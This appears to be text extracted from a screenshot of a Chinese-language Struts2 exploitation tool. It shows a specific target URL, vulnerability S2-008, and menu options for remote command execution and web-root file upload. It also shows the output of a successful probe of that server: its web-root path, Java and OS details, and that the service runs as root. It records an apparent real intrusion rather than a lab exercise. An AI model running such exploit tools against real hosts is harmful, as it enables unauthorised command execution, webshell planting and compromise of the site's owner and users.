 目标地址： http://bgifx.teleuc.com/index.do
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-008
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
网站物理路径： /usr/local/teleMeeting/apache-tomcat-7.0.41/webapps/ROOT/
java.home: /usr/local/teleMeeting/jdk1.7.0_51/jre
java.version: 1.7.0_51
os.name: Linux
os.arch: amd64
os.version: 3.0.13-0.27-default
user.name: root
user.home: /root
user.dir: /usr/local/teleMeeting/apache-tomcat-7.0.41/bin
java.class.version: 51.0
java.class.path: /usr/local/teleMeeting/apache-tomcat-7.0.41/bin/bootstrap.jar:/usr/local/teleMeetin
java.library.path: /usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 24.51-b03
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.7
java.specification.name: Java Platform API Specification
java.io.tmpdir: /usr/local/teleMeeting/apache-tomcat-7.0.41/temp